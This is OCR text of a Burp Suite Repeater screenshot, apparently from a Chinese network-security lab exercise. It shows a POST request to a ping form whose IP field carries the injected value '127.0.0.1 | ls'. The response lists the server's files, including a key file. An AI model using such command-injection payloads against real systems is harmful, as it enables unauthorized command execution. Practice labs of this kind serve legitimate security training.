 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 ...
发送 取消 < ▼ > ▼ 目标: http://219.153.49.228:49745
请求
Raw 参数 头 Hex
x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:49745/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://219.153.49.228:49745
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
iipp=127.0.0.1 | ls &submit=Ping
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
f_check_IP()">
IP: <input type="text"
id="reg_ip" name="iipp" />
<input type="submit"
name="submit" value="Ping">
</form>
<div
style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00
">index.php<br>key_26692274365583.php<br>st
atic<br></div>
</div>
</div>
</body>
</html>
0x网络安全实验室
? < + > 输入搜索字词 没有